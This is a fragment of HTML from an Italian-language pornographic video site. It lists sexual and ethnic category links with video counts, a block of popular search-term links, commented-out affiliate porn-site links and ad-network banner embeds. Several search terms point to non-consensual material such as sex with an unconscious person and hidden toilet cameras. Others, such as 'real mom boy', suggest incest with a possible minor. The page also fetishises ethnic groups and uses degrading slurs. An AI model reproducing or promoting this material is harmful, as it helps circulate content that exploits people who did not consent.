                      
                                                       
                    <li>
                        <a href="/it/category/211353603/Interracial/popular/1/" target="_self">
                            Interrazziale
                            <span><i class="fa fa-play"></i> 875 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206307331/Kuwait/popular/1/" target="_self">
                            Kuwait
                            <span><i class="fa fa-play"></i> 32 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211419139/Latex/popular/1/" target="_self">
                            Lattice
                            <span><i class="fa fa-play"></i> 22 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207486979/Asslick/popular/1/" target="_self">
                            Leccata anale
                            <span><i class="fa fa-play"></i> 103 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211484675/Lesbian/popular/1/" target="_self">
                            Lesbica
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206372867/Lebanon/popular/1/" target="_self">
                            Libano
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206438403/Libya/popular/1/" target="_self">
                            Libia
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211615747/Machine Fucking/popular/1/" target="_self">
                            Macchina per scopare
                            <span><i class="fa fa-play"></i> 5 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206569475/Morocco/popular/1/" target="_self">
                            Marocco
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211550211/Massage/popular/1/" target="_self">
                            Massaggio
                            <span><i class="fa fa-play"></i> 307 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211681283/Masturbating/popular/1/" target="_self">
                            Masturbarsi
                            <span><i class="fa fa-play"></i> 142 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210436099/Handjob/popular/1/" target="_self">
                            Masturbazione
                            <span><i class="fa fa-play"></i> 1275 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211746819/Mature/popular/1/" target="_self">
                            Matura
                            <span><i class="fa fa-play"></i> 1385 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211877891/MILF/popular/1/" target="_self">
                            Milf
                            <span><i class="fa fa-play"></i> 2383 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208207875/Brunette/popular/1/" target="_self">
                            Moretta
                            <span><i class="fa fa-play"></i> 1463 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212336643/Panties/popular/1/" target="_self">
                            Mutandine
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211812355/Midget/popular/1/" target="_self">
                            Nanerottolo
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208076803/Black/popular/1/" target="_self">
                            Nero
                            <span><i class="fa fa-play"></i> 641 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210305027/Granny/popular/1/" target="_self">
                            Nonnina
                            <span><i class="fa fa-play"></i> 54 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210173955/Glasses/popular/1/" target="_self">
                            Occhiali
                            <span><i class="fa fa-play"></i> 49 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212140035/Oiled/popular/1/" target="_self">
                            Oliata
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206635011/Oman/popular/1/" target="_self">
                            Oman
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210042883/Gay/popular/1/" target="_self">
                            Omosessuale
                            <span><i class="fa fa-play"></i> 85 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211288067/Pakistani/popular/1/" target="_self">
                            Pakistano
                            <span><i class="fa fa-play"></i> 303 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206700547/Palestine/popular/1/" target="_self">
                            Palestina
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210370563/Hairy/popular/1/" target="_self">
                            Pelosa
                            <span><i class="fa fa-play"></i> 350 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6488067/Persian/popular/1/" target="_self">
                            Persiano
                            <span><i class="fa fa-play"></i> 298 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208666627/Celebrity/popular/1/" target="_self">
                            Persone famose
                            <span><i class="fa fa-play"></i> 65 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208273411/Blowjob/popular/1/" target="_self">
                            Pompino
                            <span><i class="fa fa-play"></i> 3089 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208338947/Boobs/popular/1/" target="_self">
                            Poppe
                            <span><i class="fa fa-play"></i> 1003 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212598787/POV/popular/1/" target="_self">
                            Pov
                            <span><i class="fa fa-play"></i> 673 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209715203/First Time/popular/1/" target="_self">
                            Prima volta
                            <span><i class="fa fa-play"></i> 331 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208601091/Casting/popular/1/" target="_self">
                            Provino
                            <span><i class="fa fa-play"></i> 151 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212729859/Public/popular/1/" target="_self">
                            Pubblico
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207552515/Babe/popular/1/" target="_self">
                            Pupa
                            <span><i class="fa fa-play"></i> 1314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213909507/Whore/popular/1/" target="_self">
                            Puttana
                            <span><i class="fa fa-play"></i> 1415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206241795/Qatar/popular/1/" target="_self">
                            Qatar
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213516291/Teen/popular/1/" target="_self">
                            Ragazza giovanissima
                            <span><i class="fa fa-play"></i> 2732 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210108419/Girlfriend/popular/1/" target="_self">
                            Ragazza
                            <span><i class="fa fa-play"></i> 415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212795395/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212860931/Rough/popular/1/" target="_self">
                            Rude
                            <span><i class="fa fa-play"></i> 76 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207683587/BDSM/popular/1/" target="_self">
                            Sadomaso
                            <span><i class="fa fa-play"></i> 218 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206045187/Sahara/popular/1/" target="_self">
                            Sahara
                            <span><i class="fa fa-play"></i> 3 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208994307/Creampie/popular/1/" target="_self">
                            Sborrata all'interno
                            <span><i class="fa fa-play"></i> 940 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209190915/Cumshot/popular/1/" target="_self">
                            Sborrata copiosa
                            <span><i class="fa fa-play"></i> 1655 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213450755/Swingers/popular/1/" target="_self">
                            Scambisti
                            <span><i class="fa fa-play"></i> 90 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211156995/Scandals/popular/1/" target="_self">
                            Scandali
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208797699/Close Up/popular/1/" target="_self">
                            Scena da vicino
                            <span><i class="fa fa-play"></i> 181 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213188611/Spanked/popular/1/" target="_self">
                            Sculacciata
                            <span><i class="fa fa-play"></i> 101 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209649667/Face Sitting/popular/1/" target="_self">
                            Seduta sulla faccia
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209846275/Footjob/popular/1/" target="_self">
                            Sega podalica
                            <span><i class="fa fa-play"></i> 88 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206831619/Syria/popular/1/" target="_self">
                            Siria
                            <span><i class="fa fa-play"></i> 44 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213057539/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 251 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213123075/Solo/popular/1/" target="_self">
                            Solitario
                            <span><i class="fa fa-play"></i> 410 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207749123/Beach/popular/1/" target="_self">
                            Spiaggia
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213254147/Squirt/popular/1/" target="_self">
                            Spruzzo
                            <span><i class="fa fa-play"></i> 342 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213385219/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 18 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206962691/Sudan/popular/1/" target="_self">
                            Sudan
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210632707/High Heels/popular/1/" target="_self">
                            Tacchi a spillo
                            <span><i class="fa fa-play"></i> 46 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211222531/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 78 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207945731/Big Tits/popular/1/" target="_self">
                            Tette grosse
                            <span><i class="fa fa-play"></i> 1549 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212926467/Small Tits/popular/1/" target="_self">
                            Tette piccole
                            <span><i class="fa fa-play"></i> 256 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209059843/Crossdresser/popular/1/" target="_self">
                            Travestito
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213581827/Threesome/popular/1/" target="_self">
                            Trio
                            <span><i class="fa fa-play"></i> 653 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207028227/Tunisia/popular/1/" target="_self">
                            Tunisia
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6750211/Turkish/popular/1/" target="_self">
                            Turco
                            <span><i class="fa fa-play"></i> 341 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209453059/Drunk/popular/1/" target="_self">
                            Ubriaco
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212074499/Office/popular/1/" target="_self">
                            Ufficio
                            <span><i class="fa fa-play"></i> 157 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213712899/Uniform/popular/1/" target="_self">
                            Uniforme
                            <span><i class="fa fa-play"></i> 774 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212467715/Pissing/popular/1/" target="_self">
                            Urinare
                            <span><i class="fa fa-play"></i> 75 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212205571/Old & Young/popular/1/" target="_self">
                            Vecchio e giovane
                            <span><i class="fa fa-play"></i> 80 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213778435/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213843971/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 192 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206110723/Yemen/popular/1/" target="_self">
                            Yemen
                            <span><i class="fa fa-play"></i> 13 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211091459/Aunty/popular/1/" target="_self">
                            Zietta
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208470019/Cameltoe/popular/1/" target="_self">
                            Zoccolo di cammello
                            <span><i class="fa fa-play"></i> 11 VIDEO</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                 
<a href="/it/search/UGFzc2VkIG91dCBmdWNr/" target="_self" title="Passed out fuck"><i class="fa fa-search"></i> Passed out fuck</a> <a href="/it/search/YXNpYW4gZmlyc3QgYW5hbA/" target="_self" title="asian first anal"><i class="fa fa-search"></i> asian first anal</a> <a href="/it/search/d2ViY2FtIEluZGlh/" target="_self" title="webcam India"><i class="fa fa-search"></i> webcam India</a> <a href="/it/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex"><i class="fa fa-search"></i> Saudi Arab girl sex</a> <a href="/it/search/V2F0Y2ggZnVja2luZyB2aWRlbyBhcmFiIGFuZCBhcmFiIHNleCBwb3JubyB2aWRlbyAtIDM4MjQ5NDI2Mzc3Mzc1OTQ0MjcgZnJlZSB2aWRlbw/" target="_self" title="Watch fucking video arab and arab sex porno video - 3824942637737594427 free video"><i class="fa fa-search"></i> Watch fucking video arab and arab sex porno video - 3824942637737594427 free video</a> <a href="/it/search/RnJlZSBwb3JuIEFyYWIgc2V4IHZpZGVv/" target="_self" title="Free porn Arab sex video"><i class="fa fa-search"></i> Free porn Arab sex video</a> <a href="/it/search/TW9tIEJveQ/" target="_self" title="Mom Boy"><i class="fa fa-search"></i> Mom Boy</a> <a href="/it/search/UGFraXN0YW5pICBzZXggeHh4/" target="_self" title="Pakistani  sex xxx"><i class="fa fa-search"></i> Pakistani  sex xxx</a> <a href="/it/search/QVJBQiAgU0VYIFZJREVP/" target="_self" title="ARAB  SEX VIDEO"><i class="fa fa-search"></i> ARAB  SEX VIDEO</a> <a href="/it/search/c3B5IGNhbSBwdWJsaWMgdG9pbGV0/" target="_self" title="spy cam public toilet"><i class="fa fa-search"></i> spy cam public toilet</a> <a href="/it/search/V2F0Y2ggZnJlZSAxODkyODU2ODk0MTM1NDMyMTgwIFZpZGVvIC0geHh4IGFyYWIgd29tZW4gLSBhcmFiIHNleCB2aWVvcyAtIHNleHkgYXJhYiBnaXJscw/" target="_self" title="Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls"><i class="fa fa-search"></i> Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls</a> <a href="/it/search/dmlkZW8gaGQgc2V4IGFyYWIgcG9ybg/" target="_self" title="video hd sex arab porn"><i class="fa fa-search"></i> video hd sex arab porn</a> <a href="/it/search/Vm95ZXVyIFRvaWxldCBDYW0/" target="_self" title="Voyeur Toilet Cam"><i class="fa fa-search"></i> Voyeur Toilet Cam</a> <a href="/it/search/aW5kaWFuIHNleCAuY29t/" target="_self" title="indian sex .com"><i class="fa fa-search"></i> indian sex .com</a> <a href="/it/search/YXJhYiBzZXggdmlkZW8gdHViZQ/" target="_self" title="arab sex video tube"><i class="fa fa-search"></i> arab sex video tube</a> <a href="/it/search/SmFwYW5lc2UgTW9tIGlzIGhvcm55/" target="_self" title="Japanese Mom is horny"><i class="fa fa-search"></i> Japanese Mom is horny</a> <a href="/it/search/QXJhYiAgeHh4IHZpZGVv/" target="_self" title="Arab  xxx video"><i class="fa fa-search"></i> Arab  xxx video</a> <a href="/it/search/QXJhYiBwb3JuIHZpZGVv/" target="_self" title="Arab porn video"><i class="fa fa-search"></i> Arab porn video</a> <a href="/it/search/aXJhcSBzZXggeHh4/" target="_self" title="iraq sex xxx"><i class="fa fa-search"></i> iraq sex xxx</a> <a href="/it/search/YXJhYiBzZXggdmlkZW8ncw/" target="_self" title="arab sex video's"><i class="fa fa-search"></i> arab sex video's</a> <a href="/it/search/T3Jhbmcga2VyZGlsIHNleCB4eHg/" target="_self" title="Orang kerdil sex xxx"><i class="fa fa-search"></i> Orang kerdil sex xxx</a> <a href="/it/search/aW5kaWFuIG91dGRvb3I/" target="_self" title="indian outdoor"><i class="fa fa-search"></i> indian outdoor</a> <a href="/it/search/bW9tIGJveSBjcmVhbXBpZQ/" target="_self" title="mom boy creampie"><i class="fa fa-search"></i> mom boy creampie</a> <a href="/it/search/QW5hbCBGaXN0aW5nIGFuYWw/" target="_self" title="Anal Fisting anal"><i class="fa fa-search"></i> Anal Fisting anal</a> <a href="/it/search/aW5kaWFuIGdpcmwgZmlyc3QgYW5hbCBzZXg/" target="_self" title="indian girl first anal sex"><i class="fa fa-search"></i> indian girl first anal sex</a> <a href="/it/search/V2F0Y2ggZG93bmxvYWQgYXJhYiBwb3JuIG1vdmllcyBhbmQgYXJhYiBzZXggcGFnZXMgLSBmcmVlIHZpZGVv/" target="_self" title="Watch download arab porn movies and arab sex pages - free video"><i class="fa fa-search"></i> Watch download arab porn movies and arab sex pages - free video</a> <a href="/it/search/V2F0Y2ggc2F1ZGkgYXJhYiBzZXh5IGFuZCBmcmVlIHh4eCBhcmFiIHNleCAtIDM4MjQ5NDI2MzY2ODU1MjMyMzggZnJlZSB2aWRlbw/" target="_self" title="Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video"><i class="fa fa-search"></i> Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video</a> <a href="/it/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/it/search/SmFwYW5lc2UgZmlyc3QgYW5hbA/" target="_self" title="Japanese first anal"><i class="fa fa-search"></i> Japanese first anal</a> <a href="/it/search/b2xkIGphcGFuZXNlIG1vbQ/" target="_self" title="old japanese mom"><i class="fa fa-search"></i> old japanese mom</a> <a href="/it/search/UGFraXN0YW5pIHNleCB4eHg/" target="_self" title="Pakistani sex xxx"><i class="fa fa-search"></i> Pakistani sex xxx</a> <a href="/it/search/cmVhbCBtb20gYm95/" target="_self" title="real mom boy"><i class="fa fa-search"></i> real mom boy</a> <a href="/it/search/dmlldXggY291cGxl/" target="_self" title="vieux couple"><i class="fa fa-search"></i> vieux couple</a> <a href="/it/search/cmVhbCB0YWJvbyBzZXggdmlkZW8/" target="_self" title="real taboo sex video"><i class="fa fa-search"></i> real taboo sex video</a> <a href="/it/search/dW5kZXIgdGhkIHRhYmxlIHNleCBwYWtpc3Rhbmk/" target="_self" title="under thd table sex pakistani"><i class="fa fa-search"></i> under thd table sex pakistani</a> <a href="/it/search/RnJlZSBBcmFiIHNleCB2aWRlbw/" target="_self" title="Free Arab sex video"><i class="fa fa-search"></i> Free Arab sex video</a> <a href="/it/search/QW5hbCBsZXNiaWFuIHN0cmFwb24/" target="_self" title="Anal lesbian strapon"><i class="fa fa-search"></i> Anal lesbian strapon</a> <a href="/it/search/c2hlbWFsZSBmdWNrIGZlbWFsZQ/" target="_self" title="shemale fuck female"><i class="fa fa-search"></i> shemale fuck female</a> <a href="/it/search/YmlnIGJsYWNrIGFzcyBsaWNraW5n/" target="_self" title="big black ass licking"><i class="fa fa-search"></i> big black ass licking</a> <a href="/it/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/it/search/QXJhYmlhbiBoaWphYiBzZXggdmlkZW8ncw/" target="_self" title="Arabian hijab sex video's"><i class="fa fa-search"></i> Arabian hijab sex video's</a> <a href="/it/search/bGVzYmlhbiBhc3MgbGlja2luZw/" target="_self" title="lesbian ass licking"><i class="fa fa-search"></i> lesbian ass licking</a> <a href="/it/search/TW9tIGJveSBzZXg/" target="_self" title="Mom boy sex"><i class="fa fa-search"></i> Mom boy sex</a> <a href="/it/search/YmlnIGFzcyBpbmRpYW4gYW5hbCBzZXg/" target="_self" title="big ass indian anal sex"><i class="fa fa-search"></i> big ass indian anal sex</a> <a href="/it/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com"><i class="fa fa-search"></i> xxxx bbw com</a> <a href="/it/search/QXNzIGxpY2tpbmcgbWFzc2FnZQ/" target="_self" title="Ass licking massage"><i class="fa fa-search"></i> Ass licking massage</a> <a href="/it/search/RnVsIGhvdCBzZXg/" target="_self" title="Ful hot sex"><i class="fa fa-search"></i> Ful hot sex</a> <a href="/it/search/bmV3IGJidyBhcmFiIHBvcm4/" target="_self" title="new bbw arab porn"><i class="fa fa-search"></i> new bbw arab porn</a> <a href="/it/search/d3d3ICB0YW1pbCAgc2V4ICB4eHggIHZpZGVvcw/" target="_self" title="www  tamil  sex  xxx  videos"><i class="fa fa-search"></i> www  tamil  sex  xxx  videos</a> <a href="/it/search/TW9tIGJveSMgMSB2aWRlb3M/" target="_self" title="Mom boy# 1 videos"><i class="fa fa-search"></i> Mom boy# 1 videos</a> 

                </div>
                
                
                
                
                <h2>Altri siti porno gratis</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
<!-- <li><a href="https://sexarab.name/" data-ct="538619912"><i class="far fa-heart"></i> sexarab.name</a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><i class="far fa-heart"></i> egyptsex.org</a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><i class="far fa-heart"></i> sexarab.cc</a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><i class="far fa-heart"></i> arabporn</a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><i class="far fa-heart"></i> pornegypt.com</a></li><li><a href="https://pornarab.cc/" data-ct="1486032058"><i class="far fa-heart"></i> pornarab.cc</a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><i class="far fa-heart"></i> porninarab</a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><i class="far fa-heart"></i> FreeArabSex</a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="far fa-heart"></i> xhamsterarab</a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="far fa-heart"></i> ArabicSexTube</a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><i class="far fa-heart"></i> arabporn.me</a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><i class="far fa-heart"></i> arabinporn</a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><i class="far fa-heart"></i> pornarab.org</a></li><li><a href="https://sexarab.icu/" data-ct="1581918055"><i class="far fa-heart"></i> sexarab</a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="far fa-heart"></i> ArabSexWebTube</a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><i class="far fa-heart"></i> arabxvid.com</a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="far fa-heart"></i> ArabSexMovies</a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="far fa-heart"></i> ArabSexTubes</a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="far fa-heart"></i> ArabSexVideosTube</a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><i class="far fa-heart"></i> SexArabic</a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><i class="far fa-heart"></i> porn egypt</a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="far fa-heart"></i> egyptporn</a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><i class="far fa-heart"></i> sexegyp</a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><i class="far fa-heart"></i> seexxarab.com</a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><i class="far fa-heart"></i> sexarab.club</a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><i class="far fa-heart"></i> porn for arab</a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="far fa-heart"></i> arabmilf</a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="far fa-heart"></i> SexArabTube.org</a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="far fa-heart"></i> ArabSexTube</a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><i class="far fa-heart"></i> ArabPussy.org</a></li><li><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="far fa-heart"></i> NakedArabGirls</a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><i class="far fa-heart"></i> arabporntubes</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
